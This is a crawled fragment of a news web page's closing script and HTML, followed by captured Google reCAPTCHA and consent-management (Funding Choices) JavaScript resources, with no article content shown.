info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_54_4ee","tdc_css_class":"tdi_54_4ee","tdc_css_class_style":"tdi_54_4ee_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_54_4ee');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                jQuery(window).load(function () {
                    var block = jQuery('.tdi_80_676'),
                        blockClass = '.tdi_80_676',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-20 05:58:47 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="RvUUNwib5hyOTiQljptXVQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768877934322');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxV_SsbhaaFu6GUzsQZK3qU7gUIoLaKgXwyufG8zZkDMYAR3NOlUBJ6KMZR1VLQTQ_YMXA38kLp1pquHP49WANxiCgb19BbGVj5vHA73uRi9ypn6lVyMK2o2DKssfCaadRu4DIg94W3SJNXOCkucc9eSn7jolbGuQ0QfgT2HDIhaOaBZuH3zvsrbEzM=/_/popup3.js_728by90__adframe./ads_ifr./adtagtranslator.
body_size: -1290
content:
window['5dd071b2-db8a-40e3-ae36-04a86f14b387'] = true;

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxVFStI-o8ABAzOMaZ0ha5H_ZkuYIYb1-nEfYK4Q7BAvhquXBr3dDJ0Mif8IeOFCDqWK5Ts3MZNk3vWg6f2pnfCUtcce6gtd4VXFYpkq1EVfoIlZpxkT2K_m3jAZZZpK1phd8Tde?fccs=W251bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLFsxNzY4ODc3OTMxLDQ2MDAwMDAwXSxudWxsLG51bGwsbnVsbCxbbnVsbCxbN11dLCJodHRwczovL2ptYmFzaGEuY29tL2tlcm9jaGUtYnJld2VyaWVzLWNlby10YWJpdGhhLXJhaXNlcy1zdXNwaWNpb24taW4taW5xdWVzdC1pbnRvLWRhdWdodGVycy1kZWF0aC8iLG51bGwsW1s4LCJNOWxrelVhWkRzZyJdLFs5LCJlbi1VUyJdLFsxOSwiMiJdLFsxNywiWzBdIl0sWzI0LCIiXSxbMjksImZhbHNlIl1dXQ
body_size: -231
content:
if (typeof __googlefc.fcKernelManager.run === 'function') {"use strict";this.default_ContributorServingResponseClientJs=this.default_ContributorServingResponseClientJs||{};(function(_){var window=this;
try{
var OH=function(a){this.A=_.t(a)};_.u(OH,_.J);var PH=_.Zc(OH);var QH=function(a,b,c){this.B=a;this.params=b;this.j=c;this.l=_.F(this.params,4);this.o=new _.bh(this.B.document,_.O(this.params,3),new _.Og(_.Ok(this.j)))};QH.prototype.run=function(){if(_.P(this.params,10)){var a=this.o;var b=_.ch(a);b=_.Jd(b,4);_.gh(a,b)}a=_.Pk(this.j)?_.Xd(_.Pk(this.j)):new _.Zd;_.$d(a,9);_.F(a,4)!==1&&_.H(a,4,this.l===2||this.l===3?1:2);_.Dg(this.params,5)&&(b=_.O(this.params,5),_.fg(a,6,b));return a};var RH=function(){};RH.prototype.run=function(a,b){var c,d;return _.v(function(e){c=PH(b);d=(new QH(a,c,_.A(c,_.Nk,2))).run();return e.return({ia:_.L(d)})})};_.Rk(8,new RH);
}catch(e){_._DumpException(e)}
}).call(this,this.default_ContributorServingResponseClientJs);
// Google Inc.

//# sourceURL=/_/mss/boq-content-ads-contributor/_/js/k=boq-content-ads-contributor.ContributorServingResponseClientJs.en_US.M9lkzUaZDsg.es5.O/d=1/exm=kernel_loader,loader_js_executable/ed=1/rs=AJlcJMzanTQvnnVdXXtZinnKRQ21NfsPog/m=web_iab_tcf_v2_signal_executable
__googlefc.fcKernelManager.run('\x5b\x5b\x5b8,\x22\x5bnull,\x5b\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxXNK7W8K2PmlFCxMCRafK2YQjomYr7JnCl5GUK-0XUcmisDjcCoaB8RmrbJ0tM8ul7ucT24dWwU_C3w1Fr1hxMCsIeWLgV_n9f0CK0G89hEmY53X8UxdpWjwDPwFuSZI4OsmqTg\\\x22\x5d,null,null,\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/el\/AGSKWxWJTIU4UYN7zeC9kqmimj9Z1m0CHGPZ__gRQ2MI-6tZQn1hjJt3RTVZGcNfly1gcoBtsU7papRZvfYIpqEUxplFf6ikJwMUm1FcE4LitbWFRDCxc4w8C9bzNRlSi872kRDqlMz0\\\x22\x5d,null,\x5bnull,\x5b7\x5d\x5d\x5d,\\\x22jmbasha.com\\\x22,1,\\\x22en\\\x22,null,null,null,null,1\x5d\x22\x5d\x5d,\x5bnull,null,null,\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxUfbi6BKoGbS92S-IWjjlRP_3j3EFN5li67UnBWfDbsB93H7B5WRXgomqsoAWYJVP9ApTvA3njLH6FA31E8clpoqpDJqr2eDGn1PnCGUnMNCUahhG3RxobWMDKUxOJAQBs1bXqd\x22\x5d\x5d');}